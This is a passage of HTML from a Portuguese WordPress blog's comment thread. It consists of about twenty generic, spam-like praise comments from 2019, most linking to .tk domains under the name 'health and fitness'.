									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I am really impressed with your writing skills and also with the layout on your weblog. Is this a paid theme or did you customize it yourself? Anyway keep up the excellent quality writing, it’s rare to see a great blog like this one these days..</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2365613#respond' data-commentid="2365613" data-postid="4894" data-belowelement="div-comment-2365613" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2365641" class="comment even thread-even depth-1">
			<article id="div-comment-2365641" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthsantaclara.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2365641"><time datetime="2019-10-01T17:52:22+00:00">Outubro 1, 2019 às 5:52 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>wonderful issues altogether, you simply won a new reader. What might you suggest about your submit that you made some days in the past? Any sure?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2365641#respond' data-commentid="2365641" data-postid="4894" data-belowelement="div-comment-2365641" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2366219" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2366219" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healtharlington.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2366219"><time datetime="2019-10-01T19:39:26+00:00">Outubro 1, 2019 às 7:39 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;ve learn some good stuff here. Definitely value bookmarking for revisiting. I wonder how much effort you put to make such a fantastic informative site.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2366219#respond' data-commentid="2366219" data-postid="4894" data-belowelement="div-comment-2366219" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2367771" class="comment even thread-even depth-1">
			<article id="div-comment-2367771" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthforsyth.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2367771"><time datetime="2019-10-02T01:11:01+00:00">Outubro 2, 2019 às 1:11 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I loved as much as you will receive carried out right here. The sketch is attractive, your authored material stylish. nonetheless, you command get bought an shakiness over that you wish be delivering the following. unwell unquestionably come more formerly again since exactly the same nearly a lot often inside case you shield this hike.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2367771#respond' data-commentid="2367771" data-postid="4894" data-belowelement="div-comment-2367771" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2367939" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2367939" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthalbuquerque.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2367939"><time datetime="2019-10-02T01:44:30+00:00">Outubro 2, 2019 às 1:44 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hiya, I&#8217;m really glad I have found this information. Nowadays bloggers publish only about gossips and net and this is really irritating. A good site with interesting content, this is what I need. Thanks for keeping this website, I will be visiting it. Do you do newsletters? Can not find it.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2367939#respond' data-commentid="2367939" data-postid="4894" data-belowelement="div-comment-2367939" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2367950" class="comment even thread-even depth-1">
			<article id="div-comment-2367950" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthappleton.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2367950"><time datetime="2019-10-02T01:46:15+00:00">Outubro 2, 2019 às 1:46 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>fantastic put up, very informative. I ponder why the other experts of this sector do not notice this. You should proceed your writing. I am confident, you&#8217;ve a huge readers&#8217; base already!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2367950#respond' data-commentid="2367950" data-postid="4894" data-belowelement="div-comment-2367950" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2369259" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2369259" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthfortwaltonbeach.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2369259"><time datetime="2019-10-02T06:03:28+00:00">Outubro 2, 2019 às 6:03 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I haven¡¦t checked in here for some time because I thought it was getting boring, but the last few posts are good quality so I guess I will add you back to my daily bloglist. You deserve it my friend 🙂</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2369259#respond' data-commentid="2369259" data-postid="4894" data-belowelement="div-comment-2369259" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2369441" class="comment even thread-even depth-1">
			<article id="div-comment-2369441" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthbrisbane.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2369441"><time datetime="2019-10-02T06:37:10+00:00">Outubro 2, 2019 às 6:37 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hello There. I found your blog using msn. This is a really well written article. I’ll be sure to bookmark it and come back to read more of your useful info. Thanks for the post. I will certainly comeback.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2369441#respond' data-commentid="2369441" data-postid="4894" data-belowelement="div-comment-2369441" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2371352" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2371352" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthtrenton.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2371352"><time datetime="2019-10-02T13:11:51+00:00">Outubro 2, 2019 às 1:11 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Great paintings! This is the type of info that are supposed to be shared across the net. Shame on the search engines for not positioning this publish higher! Come on over and visit my web site . Thank you =)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2371352#respond' data-commentid="2371352" data-postid="4894" data-belowelement="div-comment-2371352" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2372658" class="comment even thread-even depth-1">
			<article id="div-comment-2372658" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthpanola.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2372658"><time datetime="2019-10-02T18:23:44+00:00">Outubro 2, 2019 às 6:23 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You actually make it seem so easy along with your presentation but I in finding this matter to be actually something that I believe I might never understand. It seems too complex and extremely vast for me. I&#8217;m looking ahead in your subsequent post, I¡¦ll attempt to get the dangle of it!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2372658#respond' data-commentid="2372658" data-postid="4894" data-belowelement="div-comment-2372658" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2372750" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2372750" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthclarksburg.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2372750"><time datetime="2019-10-02T18:47:12+00:00">Outubro 2, 2019 às 6:47 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I was suggested this blog by my cousin. I am not sure whether this post is written by him as no one else know such detailed about my difficulty. You are incredible! Thanks!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2372750#respond' data-commentid="2372750" data-postid="4894" data-belowelement="div-comment-2372750" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2373574" class="comment even thread-even depth-1">
			<article id="div-comment-2373574" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthmilwaukie.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2373574"><time datetime="2019-10-02T21:43:54+00:00">Outubro 2, 2019 às 9:43 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>We are a group of volunteers and opening a new scheme in our community. Your website offered us with valuable info to work on. You&#8217;ve done a formidable job and our whole community will be thankful to you.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2373574#respond' data-commentid="2373574" data-postid="4894" data-belowelement="div-comment-2373574" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2374607" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2374607" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthemden.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2374607"><time datetime="2019-10-03T01:12:22+00:00">Outubro 3, 2019 às 1:12 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Some  genuinely good   content  on this website , thanks  for contribution.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2374607#respond' data-commentid="2374607" data-postid="4894" data-belowelement="div-comment-2374607" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2374743" class="comment even thread-even depth-1">
			<article id="div-comment-2374743" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthmiami.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2374743"><time datetime="2019-10-03T01:46:02+00:00">Outubro 3, 2019 às 1:46 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hello, you used to write wonderful, but the last several posts have been kinda boring… I miss your tremendous writings. Past several posts are just a little bit out of track! come on!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2374743#respond' data-commentid="2374743" data-postid="4894" data-belowelement="div-comment-2374743" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2374747" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2374747" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthtrenton.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2374747"><time datetime="2019-10-03T01:46:56+00:00">Outubro 3, 2019 às 1:46 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Absolutely composed subject material, thanks for entropy. &#8220;Necessity is the mother of taking chances.&#8221; by Mark Twain.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2374747#respond' data-commentid="2374747" data-postid="4894" data-belowelement="div-comment-2374747" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2375106" class="comment even thread-even depth-1">
			<article id="div-comment-2375106" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthpanola.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2375106"><time datetime="2019-10-03T03:04:25+00:00">Outubro 3, 2019 às 3:04 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You are a very capable person!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2375106#respond' data-commentid="2375106" data-postid="4894" data-belowelement="div-comment-2375106" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2376231" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2376231" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthbordelonville.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2376231"><time datetime="2019-10-03T06:38:27+00:00">Outubro 3, 2019 às 6:38 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I¡¦ve been exploring for a little for any high-quality articles or weblog posts on this sort of space . Exploring in Yahoo I at last stumbled upon this web site. Studying this info So i am happy to exhibit that I have an incredibly just right uncanny feeling I found out exactly what I needed. I so much indubitably will make sure to do not overlook this site and provides it a look regularly.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2376231#respond' data-commentid="2376231" data-postid="4894" data-belowelement="div-comment-2376231" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2379773" class="comment even thread-even depth-1">
			<article id="div-comment-2379773" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthoakland.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2379773"><time datetime="2019-10-03T18:22:58+00:00">Outubro 3, 2019 às 6:22 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Dead  composed   articles ,  appreciate it for  selective information .</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2379773#respond' data-commentid="2379773" data-postid="4894" data-belowelement="div-comment-2379773" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2379964" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2379964" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthsundance.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2379964"><time datetime="2019-10-03T19:08:24+00:00">Outubro 3, 2019 às 7:08 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Rattling nice  style  and  wonderful  subject matter,  hardly anything  else we  want  : D.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2379964#respond' data-commentid="2379964" data-postid="4894" data-belowelement="div-comment-2379964" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2379971" class="comment even thread-even depth-1">
			<article id="div-comment-2379971" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthfarmington.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2379971"><time datetime="2019-10-03T19:09:20+00:00">Outubro 3, 2019 às 7:09 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You made some decent points there. I looked on the internet for the subject matter and found most guys will go along with with your site.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2379971#respond' data-commentid="2379971" data-postid="4894" data-belowelement="div-comment-2379971" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2379974" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2379974" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthforsyth.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2379974"><time datetime="2019-10-03T19:09:36+00:00">Outubro 3, 2019 às 7:09 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I loved as much as you will receive carried out right here. The sketch is attractive, your authored subject matter stylish. nonetheless, you command get bought an edginess over that you wish be delivering the following. unwell unquestionably come further formerly again since exactly the same nearly a lot often inside case you shield this increase.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2379974#respond' data-commentid="2379974" data-postid="4894" data-belowelement="div-comment-2379974" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2380516" class="comment even thread-even depth-1">
			<article id="div-comment-2380516" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthmiami.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2380516"><time datetime="2019-10-03T21:07:17+00:00">Outubro 3, 2019 às 9:07 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>It is in reality a nice and helpful piece of information. I am happy that you shared this useful info with us. Please keep us informed like this. Thanks for sharing.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2380516#respond' data-commentid="2380516" data-postid="4894" data-belowelement="div-comment-2380516" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2384736" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2384736" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://realestatelistingsy.us" class="url" rel="ugc external nofollow">Business &amp; Finance</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2384736"><time datetime="2019-10-04T16:47:04+00:00">Outubro 4, 2019 às 4:47 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hey There. I found your blog using msn. This is a very well written article. I will make sure to bookmark it and return to read more of your useful info. Thanks for the post. I’ll certainly comeback.</p>
				</div><!-- .comment-content -->

